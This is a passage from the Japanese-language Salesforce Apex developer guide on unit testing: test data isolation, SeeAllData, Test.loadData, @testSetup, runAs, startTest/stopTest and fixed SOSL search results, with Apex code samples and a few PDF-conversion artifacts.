**つまり、テストメソッドの実行完了後、テストによって挿入されたデータはデータベースには保持されませ ん。そのため、テストの完了時にテストデータを削除する必要はありません。同様に、更新、削除などの既存 のレコードへのすべての変更も保持されません。テストデータのこの一時的な動作により、テストデータのク リーンアップを実行する必要がないため、データの管理が簡単になります。同時に、テストが組織のデータに アクセスする場合、これにより、既存のレコードへの意図しない削除や変更を回避できます。**

**デフォルトでは、既存の組織データは、特定の設定オブジェクトを除き、テストメソッドからは参照できませ ん。可能な限り、テストメソッド用のテストデータを作成する必要があります。ただし、**SalesforceAPI**バージョ ン** 23.0 **以前で保存されたテストコードは、組織のすべてのデータにアクセスできます。テストのデータ表示 は、次のセクションで詳細に説明します。**

## 単体テストの組織データとテストデータの分離

SalesforceAPI**バージョン** 24.0 **以降で保存された**Apex**コードより、テストメソッドはデフォルトで、標準オブジェ クト、カスタムオブジェクト、およびカスタム設定データなどの組織の既存のデータにアクセスできません。 アクセスできるのは、テストメソッドが作成したデータのみです。ただし、組織またはメタデータオブジェク トの管理に使用する次のオブジェクトは、そのままテストでアクセスできます。**

- **•** User
- **•** Profile
- **•** Organization
- **•** AsyncApexJob
- **•** CronTrigger
- **•** RecordType
- **•** ApexClass
- **•** ApexTrigger
- **•** ApexComponent
- **•** ApexPage

**可能な場合は常に、テストごとにテストデータを作成する必要があります。この制限は、**

IsTest(SeeAllData=true) **アノテーションで、テストクラスまたはテストメソッドにアノテーションを付 加することによって無効にできます。**

Salesforce API **バージョン** 23.0 **以前を使用して保存されたテストコードは、引き続き、組織のすべてのデータに アクセスすることができ、そのデータアクセス権は変わりません。**

#### **データアクセスに関する考慮事項**

- **•** Salesforce API**バージョン** 24.0 **以降を使用して保存された新しいテストメソッドが、バージョン** 23.0 **以前を 使用して保存された別のクラスのメソッドをコールする場合、コール元のデータアクセス制限がコール されるメソッドに適用されます。つまり、コールされるメソッドは、以前のバージョンで保存されてい ても、コール元にアクセス権がないため組織データにアクセスできません。**
- **•** Salesforce API **バージョン** 23.0 **以前を使用して保存された** Apex **コードに追加されたとき、** IsTest(SeeAllData=true) **アノテーションは無効です。**
- **• テストデータへのこのアクセス制限は、テストコンテキストで実行されるすべてのコードに適用されま す。たとえば、テストメソッドによりトリガが実行されても、テストが組織データにアクセスできない 場合は、トリガも実行できません。**
- **• テストで** Visualforce **要求を行う場合、実行中のテストはテストのコンテキストに留まりますが、別のス レッドで実行するため、テストデータの分離が行われません。この場合、**Visualforce **要求を開始した後 で、組織内のすべてのデータにアクセスできるようになります。ただし、**Visualforce **要求が** JavaScript Remoting **コールなどのコールバックを実行する場合、コールバックで挿入されたデータはテストからは 認識できません。**
- **•** Salesforce API **バージョン** 27.0 **以前を使用して保存された** Apex **の場合、**VLOOKUP **入力規則は、**Apex **テスト を実行することでこの入力規則が実行されると、常に、テストデータだけでなく組織のデータを参照す るように機能します。バージョン** 28.0 **以降、**VLOOKUP **入力規則は、テストクラスまたはメソッドに** IsTest(SeeAllData=true) **のアノテーションが付加されていない限り、実行されている** Apex **テスト から組織データにアクセスすることはできなくなり、テストが作成したデータのみを参照するようにな りました。**
- **• 特定の制限により、テストメソッドから特定のデータ型を作成できない場合があります。この制限の例 として、次のようなものがあります。**
	- **– 標準オブジェクトの中には、作成できないものがあります。これらのオブジェクトについての詳細 は、『**Salesforce **および** Force.com **[のオブジェクトリファレンス』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/)を参照してください。**
	- **– 一意制約のある項目を含む一部の** sObject **では、重複する** sObject **レコードを挿入するとエラーになり ます。たとえば、同じ名前の複数の** CollaborationGroup sObject **を挿入すると、**CollaborationGroup **レコー ドには一意の名前が必要なためエラーになります。これは、テストで** IsTest(SeeAllData=true) **のアノテーションが付加されているかどうかに関わらず発生します。**
	- **–** Chatter **の追跡変更のように、関連レコードがデータベースにコミットされた後にのみ作成されるレ コードがあります。**Chatter **フィードのレコードの追跡変更** (FeedTrackedChange **レコード**) **は、テストメ ソッドが関連レコードを変更すると、使用できません。**FeedTrackedChange **レコードでは、作成される 前に、関連付けられている親レコードへの変更がデータベースにコミットされている必要がありま す。テストメソッドではデータをコミットしないため、**FeedTrackedChange **レコードの作成はできませ ん。同様に、項目履歴管理レコード** (AccountHistory **など**) **は、他の** sObject **レコード** (Account **など**) **を最 初にコミットする必要があるため、テストメソッドでは作成できません。**

#### isTest(SeeAllData=true) アノテーションの使用

IsTest(SeeAllData=true) **を使用して、テストクラスまたはテストメソッドにアノテーションを付加して、 組織のレコードへのデータアクセス権を開放します。**

**この例では、**isTest(SeeAllData=true) **アノテーションを使用してテストクラスを定義する方法を示しま す。このクラスのすべてのテストメソッドは組織のすべてのデータにアクセスできます。**

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {
   // This test accesses an existing account.
   // It also creates and accesses a new test account.
   static testmethod void myTestMethod1() {
       // Query an existing account in the organization.
       Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
       System.assert(a != null);
       // Create a test account based on the queried account.
       Account testAccount = a.clone();
       testAccount.Name = 'Acme Test';
       insert testAccount;
       // Query the test account that was inserted.
       Account testAccount2 = [SELECT Id, Name FROM Account
```

```
WHERE Name='Acme Test' LIMIT 1];
        System.assert(testAccount2 != null);
    }
   // Like the previous method, this test method can also access all data
    // because the containing class is annotated with @isTest(SeeAllData=true).
   @isTest static void myTestMethod2() {
       // Can access all data in the organization.
   \mathfrak{g}}
```
**この** 2 **番目の例では、テストメソッドに** isTest(SeeAllData=true) **アノテーションを適用する方法を示し ます。このクラスはテストメソッドに含まれているけれども、このアノテーションを使用して定義されていな いため、テストメソッドがすべてのデータにアクセスできるようにするには、このアノテーションをテストメ ソッドに適用する必要があります。**2 **番目のテストメソッドにはこのアノテーションはありません。そのた め、テストメソッドでアクセスできるデータはテストメソッドで作成されたデータに加え、組織の管理に使用 するオブジェクトのデータになります。組織の管理に使用するオブジェクトの例としてユーザがあげられま す。**

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {
    // Test method that has access to all data.
   @isTest(SeeAllData=true)
   static void testWithAllDataAccess() {
       // Can query all data in the organization.
    }
   // Test method that has access to only the data it creates
   // and organization setup and metadata objects.
   @isTest static void testWithOwnDataAccess() {
        // This method can still access the User object.
        // This query returns the first user object.
       User u = [SELECT UserName,Email FROM User LIMIT 1];
       System.debug('UserName: ' + u.UserName);
        System.debug('Email: ' + u.Email);
        // Can access the test account that is created here.
       Account a = new Account(Name='Test Account');
       insert a;
        // Access the account that was just created.
        Account insertedAcct = [SELECT Id,Name FROM Account
                                WHERE Name='Test Account'];
       System.assert(insertedAcct != null);
   }
}
```
#### **IsTest(SeeAllData=true) アノテーションの考慮事項**

- **• テストクラスが** isTest(SeeAllData=true) **アノテーションで定義されている場合、このアノテー ションは、テストメソッドが** @isTest **アノテーションと** testmethod **キーワードのどちらを使用して 定義されているかにかかわらず、すべてのテストメソッドに適用されます。**
- **•** isTest(SeeAllData=true) **アノテーションは、クラスまたはメソッドレベルで適用される場合にデー タにアクセスできるようにするために使用します。ただし、含まれているクラスがすでに** isTest(SeeAllData=true) **アノテーションで定義されている場合、メソッドでの** isTest(SeeAllData=false) **の使用によって、そのメソッドの組織データアクセスが制限されること はありません。この場合、メソッドは組織のすべてのデータにアクセスできます。**

# テストデータの読み込み

Test.loadData **メソッドを使用すると、多くのコード行を記述する必要なく、テストメソッドにデータを入 力できます。**

**単に、**.csv **ファイルにデータを追加し、このファイルの静的リソースを作成して、**sObject **型のトークンと静的 リソース名をこのファイルに渡すことによりテストメソッド内で** Test.loadData **をコールするだけです。た とえば、取引先レコードおよび** *myResource* **という静的リソースを使用する場合は、次のコールを実行しま す。**

List<sObject> ls = Test.loadData(Account.sObjectType, 'myResource');

Test.loadData **メソッドは、挿入された各レコードに対応する** sObject **のリストを返します。**

**このメソッドをコールする前に静的リソースを作成する必要があります。静的リソースは、拡張子が** .csv **のカ ンマ区切りファイルです。このファイルにはテストレコードの項目名と値が含まれます。ファイルの最初の行 に項目名を含め、**2 **行目以降に値を含める必要があります。静的リソースについての詳細は、**Salesforce **オンラ インヘルプの「静的リソースの定義」を参照してください。**

.csv **ファイルの静的リソースを作成したら、その静的リソースに** MIME **タイプが割り当てられます。次の** MIME **タイプがサポートされています。**

- **•** text/csv
- **•** application/vnd.ms-excel
- **•** application/octet-stream
- **•** text/plain

#### **Test.loadData** の例

**サンプル** .csv **ファイルと静的リソースを作成し、**Test.loadData **をコールしてテストレコードを挿入する手 順は、次のとおりです。**

**1. テストレコードのデータを含む** .csv **ファイルを作成します。このサンプル** .csv **ファイルには** 3 **つの取引先レ コードが含まれています。このサンプルの内容を使用して** .csv **ファイルを作成できます。**

Name, Website, Phone, BillingStreet, BillingCity, BillingState, BillingPostalCode, BillingCountry sForceTest1,http://www.sforcetest1.com,(415) 901-7000,The Landmark @ One Market,San Francisco,CA,94105,US

sForceTest2,http://www.sforcetest2.com,(415) 901-7000,The Landmark @ One Market Suite

```
300,San Francisco,CA,94105,US
sForceTest3,http://www.sforcetest3.com,(415) 901-7000,1 Market St,San
Francisco,CA,94105,US
```
- **2.** .csv **ファイル用の静的リソースを作成します。**
	- **a.** [**設定**] **から、**[**クイック検索**] **ボックスに「静的リソース」と入力し、[静的リソース] を選択します。**
	- **b. [新規] をクリックします。**
	- **c. 静的リソースに** *testAccounts* **という名前を付けます。**
	- **d. 作成したファイルを選択します。**
	- **e. [保存] をクリックします。**
- **3. テストメソッドで** Test.loadData **をコールしてテスト取引先を入力します。**

```
@isTest
private class DataUtil {
    static testmethod void testLoadData() {
        // Load the test accounts from the static resource
       List<sObject> ls = Test.loadData(Account.sObjectType, 'testAccounts');
        // Verify that all 3 test accounts were created
       System.assert(ls.size() == 3);
        // Get first test account
       Account a1 = (Account)ls[0];String acctName = a1.Name;
       System.debug(acctName);
       // Perform some testing using the test records
   }
}
```
# テストデータ作成用の共通テストユーティリティクラス

**共通テストユーティリティクラスは、テストデータ作成用に再利用可能なコードを含む公開テストクラスで す。**

**公開テストユーティリティクラスは、**isTest **アノテーションを指定して定義されているため、組織のコード サイズ制限は適用されず、テストコンテキストで実行されます。これらのクラスはテストメソッドからコール できますが、テスト以外のコードではコールできません。**

**公開テストユーティリティクラスのメソッドは、メソッドがテスト以外のクラス内にある場合と同様に定義さ れます。パラメータを取り、値を返すことができます。このメソッドは他のテストクラスから参照できるよう に** public **または** global **として宣言されます。これらの共通メソッドは** Apex **クラスのテストメソッドからコール し、テスト実行前にテストデータを設定できます。通常の** Apex **クラスではテストデータを作成するための公 開メソッドを作成できますが、**isTest **アノテーションを指定しない場合は、組織のコードサイズ制限の適用 からこのコードを除外することはできません。**

**次は、テストユーティリティクラスの例です。**1 **つのメソッド** createTestRecords **が含まれています。この メソッドでは、作成する取引先数および取引先あたりの取引先責任者数を受け入れます。次の例では、データ を作成するためにこのメソッドをコールするテストメソッドを示します。**

```
@isTest
public class TestDataFactory {
    public static void createTestRecords(Integer numAccts, Integer numContactsPerAcct) {
        List<Account> accts = new List<Account>();
        for(Integer i=0;i<numAccts;i++) {
            Account a = new Account (Name='TestAccount' + i);accts.add(a);
        }
        insert accts;
        List<Contact> cons = new List<Contact>();
        for (Integer j=0;j<numAccts;j++) {
            Account acct = \text{accts}[j];
            // For each account just inserted, add contacts
            for (Integer k=numContactsPerAcct*j;k<numContactsPerAcct*(j+1);k++) {
                cons.add(new Contact(firstname='Test'+k,
                                      lastname='Test'+k,
                                     AccountId=acct.Id));
            }
        }
        // Insert all contacts for all accounts
        insert cons;
   }
}
```
**このクラスのテストメソッドでは、それぞれ** 3 **つの取引先責任者を含む** 5 **つのテスト取引先を作成するテスト ユーティリティメソッド** createTestRecords **をコールします。**

```
@isTest
private class MyTestClass {
    static testmethod void test1() {
        TestDataFactory.createTestRecords(5,3);
        // Run some tests
   }
}
```
# テスト設定メソッドの使用

**テスト設定メソッド** (@testSetup **アノテーションが付加されたメソッド**) **を使用して、テストレコードを** 1 **回 作成し、テストクラスの各テストメソッドでそれらのレコードにアクセスできます。テスト設定メソッドを使 用すると、すべてのテストメソッドに対する参照または前提データや、すべてのテストメソッドの操作対象と なる共通のレコードセットを作成する必要がある場合に時間を節約できます。**

**テスト設定メソッドによりテスト実行時間を短縮できます。特に多くのレコードを処理する場合に効果があり ます。また、共通のテストデータを容易かつ効率的に作成できます。クラスに対して** 1 **回レコードを設定すれ ば、テストメソッドごとにレコードを再作成する必要はありません。また、テスト設定中に作成されたレコー ドのロールバックは、クラス全体の実行終了時に行われるため、ロールバックされるレコードの数も削減され**

**ます。その結果、テストメソッドごとにこうしたレコードを作成してロールバックする場合に比べ、システム リソースの使用効率が向上します。**

**テストクラスにテスト設定メソッドが含まれる場合、テストフレームワークは、テスト設定メソッドを最初に 実行してから、そのクラスの他のテストメソッドを実行します。テスト設定メソッドで作成されたレコード は、テストクラス内のすべてのテストメソッドで使用でき、テストクラス実行終了時にロールバックされま す。レコード項目の更新やレコード削除など、テストメソッドがこれらのレコードを変更した場合、その変更 は、各テストメソッドの実行終了後にロールバックされます。次に実行されるテストメソッドは、元の変更さ れていない状態のレコードにアクセスできます。**

#### 構文

**テスト設定メソッドは、テストクラスで定義され、引数を取らず、値を返しません。テスト設定メソッドの構 文は次のとおりです。**

```
@testSetup static void methodName() {
```
#### }

#### 例

**次の例では、テストレコードを** 1 **回作成してから、複数のテストメソッドでそれらのレコードにアクセスする** 方法を示します。また、この例では、最初のテストメソッドで加えられた変更がロールバックされて2つ目の **テストメソッドでは使用できないことも示します。**

```
@isTest
private class CommonTestSetup {
    @testSetup static void setup() {
        // Create common test accounts
        List<Account> testAccts = new List<Account>();
        for(Integer i=0;i<2;i++) {
            testAccts.add(new Account(Name = 'TestAcct'+i));
        }
        insert testAccts;
    }
    @isTest static void testMethod1() {
        // Get the first test account by using a SOQL query
        Account acct = [SELECT \, Id \, FROM \, Account \, WHERE \, Name='TestAcct0' \, LIMIT \, 1];// Modify first account
        \text{acct. Phone} = '555 - 1212';// This update is local to this test method only.
        update acct;
        // Delete second account
        Account \text{acc12} = [\text{SELECT Id FROM Account WHERE Name} = \text{TestAcc1'} \text{ LIMIT 1};// This deletion is local to this test method only.
        delete acct2;
        // Perform some testing
```
}

```
}
@isTest static void testMethod2() {
   // The changes made by testMethod1() are rolled back and
   // are not visible to this test method.
    // Get the first account by using a SOQL query
   Account acct = [SELECT Phone FROM Account WHERE Name='TestAcct0' LIMIT 1];
    // Verify that test account created by test setup method is unaltered.
    System.assertEquals(null, acct.Phone);
   // Get the second account by using a SOQL query
   Account \text{acc12} = [\text{SELECT Id FROM Account WHERE Name} = \text{TestAcc1'} \text{ LIMIT 1}];// Verify test account created by test setup method is unaltered.
    System.assertNotEquals(null, acct2);
   // Perform some testing
}
```
#### テスト設定メソッドの考慮事項

- **• テスト設定メソッドは、テストクラスのデフォルトのデータ分離モードでのみサポートされます。テスト クラスまたはテストメソッドが** @isTest(SeeAllData=true) **アノテーションを使用することで組織デー タにアクセスできる場合、そのクラスではテスト設定メソッドはサポートされません。テストのためのデー タ分離を使用できるのは** API **バージョン** 24.0 **以降であるため、テスト設定メソッドを使用できるのもこれら のバージョンのみです。**
- **•** 1 **つのテストクラスで複数のテスト設定メソッドを使用できますが、テストフレームワークでそれらが実行 される順序は保証されません。**
- **• テスト設定メソッドの実行中に致命的なエラーが発生した場合** (DML **操作またはアサーションの失敗によっ て発生した例外など**)**、テストクラス全体が失敗し、クラス内でそれ以降のテストは実行されません。**
- <span id="page-630-0"></span>**• テスト設定メソッドが、別のクラスの非テストメソッドをコールする場合、その非テストメソッドのコー ドカバー率は計算されません。**

# 単体テストメソッドの実行

Apex**コードの機能性を検証するには、単体テストを実行します。**Apex**テストメソッドは、開発者コンソール、** [**設定**]**、**Force.com IDE **で実行するか、**API **を使用して実行できます。**

**次のグルーピングによる単体テストを実行できます。**

- **• 特定のクラスの一部または全部のメソッド**
- **• クラスのセットの一部または全部のメソッド**
- **• 定義済みのクラスのスイート** (**「テストスイート」と呼ばれる**)
- **• 組織のすべての単体テスト**
- **テストを実行するには、次のいずれかを使用します。**
- **•** Salesforce **[ユーザインターフェース](#page-631-0)**
- **•** [Force.com IDE](#page-632-0)
- **•** Force.com **[開発者コンソール](#page-632-1)**
- **•** [API](#page-632-2)

Salesforce **ユーザインターフェース** (**開発者コンソールなど**) **から開始するすべての**Apex**テストを非同期で並列実 行します。**Apex **テストクラスは、実行のための** Apex **ジョブキューに置かれます。**24 **時間あたりに実行できる テストクラスの最大数は、**500 **または組織のテストクラス数** × 10 **の大きい方です。**Sandbox **組織および** Developer Edition **組織ではこの制限が緩和されており、**500 **または組織のテストクラス数** × 20 **の大きい方です。**

## <span id="page-631-0"></span>Salesforce ユーザインターフェースによるテストの実行

Apex **テスト実行ページで単体テストを実行できます。このページで開始したテストは非同期的に実行するた め、テストクラスの実行が完了するのを待つ必要はありません。**Apex**テスト実行ページは、テストが完了する と、テストの状況を更新して結果を表示します。**



- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **テスト実行」と入力し、[Apexテスト実行]を選択します。**
- **2. [テストを選択...] をクリックします。**
	- メモ: **管理パッケージからインストールされた** Apex **クラスがある場合、最初に** [Apex **クラス**] **ページの [すべてのクラスをコンパイル] をクリックしてこれらのクラスをコンパイルして、リストに表示され るようにする必要があります。**Salesforce **ヘルプの 「**Apex **クラスの管理」を参照してください。**
- **3. 実行するテストを選択します。テストのリストには、テストメソッドが含まれるクラスのみが表示されま す。**
	- **• インストール済み管理パッケージからテストを選択するには、管理パッケージの対応する名前空間をド ロップダウンリストから選択します。リストには、選択した名前空間の管理パッケージのクラスのみ表 示されます。**
	- **• 組織にローカルに存在するテストを選択するには、ドロップダウンリストから[私の名前空間]を選択し ます。管理パッケージからインストールされたクラスを除くローカルクラスのみリストに表示されま す。**
	- **• テストを選択するには、ドロップダウンリストから[すべての名前空間]を選択します。管理パッケージ からインストールされたかどうかに関わらず、組織内のすべてのクラスが表示されます。**

メモ: **テストが現在実行中のクラスは、リストに表示されません。**

**4. [実行] をクリックします。**

Apex**テスト実行ページを使用してテストを実行した後、開発者コンソールでコードカバー率の詳細を確認でき ます。**

[**設定**] **から、**[**クイック検索**] **ボックスに***Apex***と入力し、[Apexテスト実行]を選択して、[テスト履歴を表示]を クリックし、自分で実行したテストだけでなく、組織のすべてのテスト結果を表示します。テスト結果は、ク リアされない限り実行終了後** 30 **日間残ります。**

#### <span id="page-632-0"></span>Force.com IDE を使用したテストの実行

<span id="page-632-1"></span>Force.com IDE **を使用してテストを実行できます。『**Apex Test Results View in the [Force.com IDE Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.eclipse.meta/eclipse/runTests.htm)**』を参照し てください。**

#### Force.com 開発者コンソールを使用したテストの実行

**開発者コンソールでは、特定のテストクラスの一部またはすべてのテストを実行したり、テストスイートを設 定および実行したり、すべてのテストを実行したりできます。開発者コンソールでは、テストはバックグラウ ンドで非同期に実行されます。ただし、テスト実行に含まれるクラスが** 1 **つだけで、**[Tests (**テスト**)] **メニュー で[Always Run Asynchronously (常に非同期に実行)]を選択していない場合を除きます。テストを非同期に実行す ることにより、テスト実行中に開発者コンソールの他の領域で作業することができます。テスト実行が完了し たら、開発者コンソールでテスト結果を確認することができます。また、テストでカバーされたクラスのコー ドカバー率全体を確認することができます。**

<span id="page-632-2"></span>**詳細は、**Salesforce **ヘルプの「開発者コンソール」を参照してください。**

#### API を使用したテストの実行

runTests() **コールを** SOAP API **から使用して、テストを同期して実行できます。**

RunTestsResult[] runTests(RunTestsRequest ri)

**このコールでは、すべてのクラスのすべてのテスト、特定の名前空間のすべてのテスト、または特定の名前空 間のクラスのサブセットにあるすべてのテストを、**RunTestsRequest **オブジェクトに指定されているとおりに実 行できます。次の値が返されます。**

- **• 実行されたテストの合計数**
- **• コードカバー率の統計**
- **• 失敗したテストごとのエラー情報**
- **• 成功したテストごとの情報**
- **• テストの実行に要した時間**

runTests() **の詳細は、「**[Force.com Tooling API](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/intro_soap_overview.htm): SOAP **コール」を参照してください。または、** https://*your\_salesforce\_server*/services/wsdl/apex **にある** WSDL **を参照してください。ここで、** *your\_salesforce\_server* **は、**na1.salesforce.com **など、組織が置かれているサーバに相当します。**

Salesforce**本番組織のシステム管理者は、**Salesforce**ユーザインターフェースを使用して**Apex**コードを変更できま せん。それでも、変更を行った後に** runTests() **を使用して、既存の単体テストの実行が完了できることを 確認することは重要です。たとえば、既存の項目に一意制約を追加したときに、予期しない変更が行われてい ないことを確認するためにテストを実行します。**Salesforce **本番組織で** Apex **コードを変更するには** compileAndTest SOAP API **コールを使用する必要があります。詳細は、「**Apex **[のリリース」](#page-648-0)** (**ページ** 629)**を参 照してください。**

runTests() **の詳細は、「**Apex **の** SOAP API **および** SOAP **[ヘッダー」](#page-2764-0)** (**ページ** 2745)**を参照してください。**

Tooling REST API **を使用してテストを実行することもできます。**/runTestsAsynchronous/ **および** /runTestsSynchronous/ **エンドポイントを使用して、テストを非同期にまたは同期して実行します。使用 方法の詳細は、「**[Force.com Tooling API](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/intro_rest_overview.htm): REST **リソース」を参照してください。**

関連トピック:

**[テストとコードカバー率](#page-643-0)**

Salesforce **ヘルプ**: **[開発者コンソールを開く](https://help.salesforce.com/HTViewHelpDoc?id=code_dev_console_opening.htm)**

#### **runAs** メソッドの使用

**一般に、**Apex**コードはすべてシステムモードで実行され、現在のユーザの権限やレコード共有は考慮されませ ん。ユーザのレコード共有を強制実行するために、システムメソッド** runAs **を使用して、コンテキストユー ザを既存のユーザまたは新規ユーザに変更するテストメソッドを作成できます。**runAs **メソッドはユーザ権 限または項目レベルの権限を強制実行せず、レコード共有のみを適用します。**

**テストメソッドのみで** runAs **を使用できます。元のシステムコンテキストは、すべての** runAs **テストメソッ ドが完了した後で再開されます。**

runAs **メソッドは、ユーザライセンスの制限を無視します。組織に追加ユーザライセンスがない場合でも、** runAs **で新しいユーザを作成できます。**

メモ: runAs **の各コールは、プロセスで発行される** DML **ステートメントの合計数にカウントされます。**

**次の例では、新しいテストユーザが作成され、コードがそのユーザとして、ユーザのレコード共有アクセス権 を使用して実行されます。**

```
@isTest
private class TestRunAs {
  public static testMethod void testRunAs() {
     // Setup test data
      // This code runs as the system user
      Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
     User u = new User(Alias = 'standt', Email='standardusefetstorq.com',EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
     LocaleSidKey='en_US', ProfileId = p.Id,
      TimeZoneSidKey='America/Los_Angeles', UserName='standarduser@testorg.com');
     System.runAs(u) {
        // The following code runs as user 'u'
        System.debug('Current User: ' + UserInfo.getUserName());
        System.debug('Current Profile: ' + UserInfo.getProfileId());
      }
```
} }

#### **複数の** runAs **メソッドをネストできます。次に例を示します。**

```
@isTest
private class TestRunAs2 {
  public static testMethod void test2() {
      Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
      User u2 = new User(Alias = 'newUser', Email='newuser@testorg.com',
         EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
         LocaleSidKey='en_US', ProfileId = p.Id,
         TimeZoneSidKey='America/Los_Angeles', UserName='newuser@testorg.com');
      System.runAs(u2) {
         // The following code runs as user u2.
         System.debug('Current User: ' + UserInfo.getUserName());
         System.debug('Current Profile: ' + UserInfo.getProfileId());
         // The following code runs as user u3.
        User u3 = [SELECT Id FROM User WHERE UserName='newuser@testorg.com'];
         System.runAs(u3) {
            System.debug('Current User: ' + UserInfo.getUserName());
            System.debug('Current Profile: ' + UserInfo.getProfileId());
         }
        // Any additional code here would run as user u2.
     }
  }
}
```
#### **runAs** のその他の使用

DML **操作を** runAs **ブロックで囲むことで、**runAs **メソッドを使用して混合** DML **操作をテストで実行すること もできます。この方法では、設定オブジェクトを他の** sObject **と一緒に挿入または更新しようとすると返され る混合** DML **エラーを回避できます。「**DML **[操作で同時に使用できない](#page-169-0)** sObject**」を参照してください。**

**パッケージバージョンを引数として取る、**runAs **メソッド** (runAs(System.Version)) **の別のオーバーロード があります。このメソッドによって、管理パッケージの特定のバージョンのコードが使用されます。**runAs **メソッドの使用とパッケージバージョンコンテキストの指定についての詳細は[、「パッケージバージョンの動](#page-660-0) [作のテスト」](#page-660-0)** (**ページ** 641)**を参照してください。**

#### Limits、**startTest**、および **stopTest** の使用

Limits **メソッドは、メソッドのコール数やヒープサイズの残りの量など、特定のガバナの具体的な制限を返し ます。**

**各メソッドには** 2 **つのバージョンがあります。一方のバージョンのメソッドは現在のコンテキストで使用され ているリソースの数を返し、もう一方のバージョンは** limit **という語を使用し、該当するコンテキストに使用で きるリソースの合計数を返します。たとえば、**getCallouts **は現在のコンテキストで処理済みの外部サービ**

**スへのコールアウト数を返し、**getLimitCallouts **は指定されたコンテキストで使用できるコールアウトの 合計数を返します。**

Limits **メソッドのほかに、**startTest **メソッドと** stopTest **メソッドを使用して、コードがガバナ制限にどれ くらい近づいているかを確認します。**

startTest **メソッドは、テストコード内のテストが実際に開始するポイントをマークします。各テストメソッ ドは、このメソッドを** 1 **回のみコールできます。このメソッドの前のすべてのコードを、変数の初期化、デー タ構造の入力などのために使用する必要があります。これにより、テストを実行するために必要なすべてを設 定できます。**startTest **へのコールの後および** stopTest **の前に実行するコードはすべて、新しいガバナ制 限セットが割り当てられます。**

startTest **メソッドはテストのコンテキストを更新せず、コンテキストをテストに追加します。たとえば、 クラスが** startTest **をコールする前に** 98 **件の** SOQL **クエリを作成し、**startTest **後の最初の有意なステート メントが** DML **ステートメントである場合、プログラムはさらに** 100 **件のクエリを作成できます。ただし、** stopTest **がコールされると、プログラムは元のコンテキストに戻り、**100 **件の制限に達するまで追加できる** SOQL **クエリは** 2 **件だけになります。**

stopTest **メソッドは、テストコード内のテストが終了するポイントをマークします。このメソッドは** startTest **メソッドと組み合わせて使用します。各テストメソッドは、このメソッドを** 1 **回のみコールでき ます。**stopTest **メソッドの後に実行するコードはすべて、**startTest **がコールされる前に有効だった元の 制限が割り当てられます。**startTest **メソッドの後に作成されたすべての非同期コールはシステムによって 収集されます。**stopTest **を実行する場合、すべての非同期プロセスが同期して実行されます。**

#### SOSL クエリの単体テストへの追加

**テストメソッドが必ず予測されたとおりに動作するように、**Apex **テストメソッドに追加される** Salesforce **オブ ジェクト検索言語** (SOSL) **クエリは、テストメソッドが実行された場合に検索結果の空のセットを返します。ク エリが結果の空のリストを返さないようにする場合は、**Test.setFixedSearchResults **システムメソッド を使用して、検索で返されるレコード** ID **のリストを定義できます。テストメソッドの後半で実行される** SOSL **クエリは、**Test.setFixedSearchResults **メソッドで指定されたレコード** ID **のリストを返します。また、 テストメソッドは** Test.setFixedSearchResults **を複数回コールして、さまざまな** SOSL **クエリのさまざま な結果セットを定義できます。テストメソッドで** Test.setFixedSearchResults **メソッドをコールしない 場合、またはレコード** ID **のリストを指定しないでこのメソッドをコールする場合、テストメソッドの後半で 実行される** SOSL **クエリは、結果の空のリストを返します。**

Test.setFixedSearchResults **メソッドで指定されたレコード** ID **のリストは、**WHERE **句または** LIMIT **句が 適用されない場合に通常** SOSL **クエリで返される結果を置き換えます。これらの句が** SOSL **クエリに存在する場 合は、固定された検索結果のリストに適用されます。次に例を示します。**

```
@isTest
private class SoslFixedResultsTest1 {
    public static testMethod void testSoslFixedResults() {
       Id [] fixedSearchResults= new Id[1];
       fixedSearchResults[0] = '001x0000003G89h';
       Test.setFixedSearchResults(fixedSearchResults);
       List<List<SObject>> searchList = [FIND 'test'
                                         IN ALL FIELDS RETURNING
                                            Account(id, name WHERE name = 'test' LIMIT
```

```
1)];
     }
}
```
ID **が** 001x0000003G89h **である取引先レコードが** FIND **句のクエリ文字列** ('test') **に一致しない場合がありま すが、レコードは** SOSL **ステートメントの** RETURNING **句に渡されます。**ID **が** 001x0000003G89h **のレコード が** WHERE **句の検索条件に一致する場合、レコードが返されます。**WHERE **句に一致しない場合、レコードは返 されません。**

# <span id="page-636-0"></span>ベストプラクティスのテスト

**効果的なテストでは、次のことを行います。**

**• 可能な限り多くのコード行をカバーする。**Apex**をリリースまたは**Force.comAppExchange**用にパッケージ化す る前に、次の条件を満たす必要があります。**

(1) 重要:

**–** Apex **コードの少なくとも** 75% **が単体テストでカバーされており、かつすべてのテストが成功して いる。**

